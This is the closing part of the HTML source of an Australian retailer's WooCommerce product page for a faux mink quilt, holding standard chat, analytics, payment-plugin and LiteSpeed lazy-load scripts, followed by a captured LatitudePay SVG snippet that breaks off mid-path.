 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=!0;s1.src='https://embed.tawk.to/676ba457af5bfec1dbe1948e/1ifu7ju5g';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kapee-child\/*","\/wp-content\/themes\/kapee\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-zm-merchant="a89243e7-0ba4-473a-ba19-de76ea896ab2" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="3000" data-zm-price-min="10" data-zm-display-inline="false" data-zm-language="en"></div> <script type="litespeed/javascript">function Check(value){let formData=new FormData();var url='https://mattressoutlet.net.au/?p=zipmoneypayment&route=updatesession';formData.append("savezipaccount",value.checked);const requestOptions={method:"POST",body:formData};fetch(url,requestOptions).then(response=>response.json())}</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/mattressoutlet.net.au\/giselle-bedding-faux-mink-quilt-comforter-fleece-throw-blanket-doona-charcoal-super-king\/#product","name":"Giselle Bedding Faux Mink Quilt Charcoal Super King","url":"https:\/\/mattressoutlet.net.au\/giselle-bedding-faux-mink-quilt-comforter-fleece-throw-blanket-doona-charcoal-super-king\/","description":"Free Shipping","image":"https:\/\/mattressoutlet.net.au\/wp-content\/uploads\/2020\/03\/QUILT-FM-CHAR-SK-00.jpg","sku":"QUILT-FM-CHAR-SK","offers":[{"@type":"Offer","price":"90.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"90.99","priceCurrency":"AUD","valueAddedTaxIncluded":"true"},"priceCurrency":"AUD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/mattressoutlet.net.au\/giselle-bedding-faux-mink-quilt-comforter-fleece-throw-blanket-doona-charcoal-super-king\/","seller":{"@type":"Organization","name":"Mattressoutlet","url":"https:\/\/mattressoutlet.net.au"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=130945251885718&ev=PageView&noscript=1"
/>
</noscript><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}</style> <script id="jquery-yith-wcwl-js-extra" type="litespeed/javascript">var yith_wcwl_l10n={"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c9db91ae41","remove_from_wishlist_nonce":"23319eedfc","reload_wishlist_and_adding_elem_nonce":"04f5e0fcec","load_mobile_nonce":"94d1134076","delete_item_nonce":"fc21194d69","save_title_nonce":"e4f4b3694b","save_privacy_nonce":"af344e06b5","load_fragments_nonce":"1584bedb22"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mattressoutlet.net.au"}</script> <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mattressoutlet.net.au\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script> <script id="thickbox-js-extra" type="litespeed/javascript">var thickboxL10n={"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/mattressoutlet.net.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"}</script> <script id="yith-woocompare-main-js-extra" type="litespeed/javascript">var yith_woocompare={"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"cd9a4841c6","remove_nonce":"72f3fdab7a","reload_nonce":"646592085a","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}</script> <script id="kapee-script-js-extra" type="litespeed/javascript">var kapee_options={"rtl":"","ajax_url":"https:\/\/mattressoutlet.net.au\/wp-admin\/admin-ajax.php","0":"","nonce":"455f609a0b","sticky_header":"1","sticky_header_tablet":"1","sticky_header_mobile":"1","login_register_popup":"1","header_minicart_popup":"1","lazy_load":"","cookie_path":"\/","cookie_expire":"2592000","permalink":"","newsletter_args":{"popup_enable":!1,"popup_display_on":"page_load","popup_delay":"5","popup_x_scroll":"30","show_for_mobile":"1"},"js_translate_text":{"days_text":"Days","hours_text":"Hrs","mins_text":"Mins","secs_text":"Secs","sdays_text":"d","shours_text":"h","smins_text":"m","ssecs_text":"s","show_more":"+ Show more","show_less":"- Show less","loading_txt":"Loading..."},"product_image_zoom":"1","product_add_to_cart_ajax":"1","product_open_cart_mini":"1","product_quickview_button":"1","sticky_image_wrapper":"1","sticky_summary_wrapper":"1","sticky_sidebar":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","sidebar_canvas_mobile":"1","number_of_show_widget_items":"8","bought_together_success":"Added all items to cart","bought_together_error":"Someting wrong","maintenance_mode":"","dokan_active":"","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","wc_tax_enabled":"1","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","ex_tax_or_vat":"(ex. tax)"};var kapeeOwlParam={"owlCarouselArg":{"section-44403":{"slider_loop":!0,"slider_autoplay":!0,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":!0,"slider_center":!1,"slider_rewind":!1,"slider_autoHeight":!1,"slider_nav":!0,"slider_dots":!0,"slider_touchDrag":!0,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"5","rs_large":"5","rs_medium":3,"rs_small":2,"rs_extra_small":2},"section-17547":{"slider_loop":!0,"slider_autoplay":!0,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":!0,"slider_center":!1,"slider_rewind":!1,"slider_autoHeight":!1,"slider_nav":!0,"slider_dots":!0,"slider_touchDrag":!0,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"5","rs_large":"5","rs_medium":3,"rs_small":2,"rs_extra_small":2}}}</script> <script type="litespeed/javascript" data-src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','ViewContent',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","content_name":"Giselle Bedding Faux Mink Quilt Charcoal Super King","content_ids":"[\"QUILT-FM-CHAR-SK_4123\"]","content_type":"product","contents":"[{\"id\":\"QUILT-FM-CHAR-SK_4123\",\"quantity\":1}]","content_category":"Super King","value":"90.99","currency":"AUD"},{"eventID":"e184abcc-b161-48b6-98a3-bedf3f7c9105"});fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','PageView',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","user_data":{}},{"eventID":"c8340b5d-6f5d-42db-bbcd-18abddcbd729"});jQuery(function($){if($('.woocommerce_sandbox_enable_option').prop('checked')==!0){$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide()}else{$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show()}
if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}
if($('#woocommerce_zipmoney_select_region :selected').val()==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}
$('.woocommerce_sandbox_enable_option').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys')}else{$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your production keys')}});$('#woocommerce_zipmoney_select_region').on('change',function(){var selValue=$('#woocommerce_zipmoney_select_region :selected').val();if(selValue==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}});$('.woocommerce_banner_enable').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}});$('#woocommerce_zipmoney_check_credentials').click(function(){const elements=document.getElementsByClassName('zip-notice');const zipspinner=document.getElementsByClassName('zip-spinner');while(elements.length>0)elements[0].remove();var checkValidateBtn=document.getElementById('woocommerce_zipmoney_check_credentials');checkValidateBtn.insertAdjacentHTML('afterend','<div class="zip-spinner"></div>');$('.zip-spinner').addClass('is-active');var environment='production';var privatekey='';if($('#woocommerce_zipmoney_sandbox').is(':checked')){environment='sandbox';privatekey=$('#woocommerce_zipmoney_sandbox_merchant_private_key').val()}else{privatekey=$('#woocommerce_zipmoney_merchant_private_key').val()}
var data={private_key:privatekey,environment:environment};var url=ZipApiKeyCheckUrl;$.post(url,data,function(response){checkValidateBtn.insertAdjacentHTML('afterend',response.message)}).always(function(){while(zipspinner.length>0)zipspinner[0].remove();})});$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys');$('.woocommerce_prod_zip_credetail_btn').attr('value','Find your production keys');$('.check_private_key').attr('value','Check Private Key validation')})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-content/litespeed/js/133d3b56da4fd50f579cb2803743e2bc.js?ver=87b66"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"62bf9dc625884e68a6a6bef9e7c29c6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 07:49:06 -->

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-26 07:49:04 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://images.latitudepayapps.com/v2/snippet.svg?amount=90.99&services=LPAY
body_size: 1529
content:
<svg xmlns="http://www.w3.org/2000/svg" id="lpay_info_block" width="425" height="25" style="cursor: pointer;background:none" onclick="document.querySelector('.lpay-modal-wrapper').style.display = 'block'">
    <title>LatitudePay - Snippet</title>
    <g class="currentLayer" style="">
        <title>Main Layer</title>
        <g xmlns="http://www.w3.org/2000/svg" fill="#006AFF" transform="translate(0,4)" style="width: 110px; height: 19px;">
            <path transform="scale(0.21)" fill="#0046AA" class="st0" d="M482.41,24.82c-2.4-2.09-5.78-3.14-10.13-3.14h-15.01v34.15h8.92v-9.45h6.09c4.35,0,7.73-1.11,10.13-3.34  c2.4-2.22,3.61-5.35,3.61-9.38C486.02,29.87,484.81,26.92,482.41,24.82z M476.05,37.9c-0.99,0.91-2.4,1.36-4.21,1.36h-5.65V28.79  h5.65c1.82,0,3.22,0.45,4.21,1.34c0.99,0.89,1.48,2.17,1.48,3.82C477.54,35.68,477.04,37,476.05,37.9z M517.58,21.68h-9.16  l-14.66,34.15h9.16l2.39-6.04h14.76l2.34,6.04h9.5L517.58,21.68z M507.98,42.97l4.77-12.18l4.68,12.18H507.98z M558.21,44.92v10.91  h-8.92V45.16l-12.57-23.48h8.92l8.09,14.66l7.89-14.66h8.92L558.21,44.92z M77.54,49.44c0,3.75-3.04,6.78-6.78,6.78  s-6.78-3.04-6.78-6.78c0-3.75,3.04-6.78,6.78-6.78S77.54,45.69,77.54,49.44z M13.57,63.97h63.97v13.57H0V0h13.57V63.97z   M77.54,28.11c0,3.75-3.04,6.78-6.78,6.78s-6.78-3.04-6.78-6.78c0-3.75,3.04-6.78,6.78-6.78S77.54,24.36,77.54,28.11z M63.97,6.78  c0-3.75,3.04-6.78,6.78-6.78s6.78,3.04,6.78,6.78c0,3.75-3.04,6.78-6.78,6.78S63.97,10.53,63.97,6.78z M126.99,50.95h19.9v4.88  h-24.78V21.68h4.88V50.95z M21.32,6.78c0-3.75,3.04-6.78,6.78-6.78s6.78,3.04,6.78,6.78c0,3.75-3.04,6.78-6.78,6.78  S21.32,10.53,21.32,6.78z M42.65,6.78c0-3.75,3.04-6.78,6.78-6.78s6.78,3.04,6.78,6.78c0,3.75-3.04,6.78-6.78,6.78  S42.65,10.53,42.65,6.78z 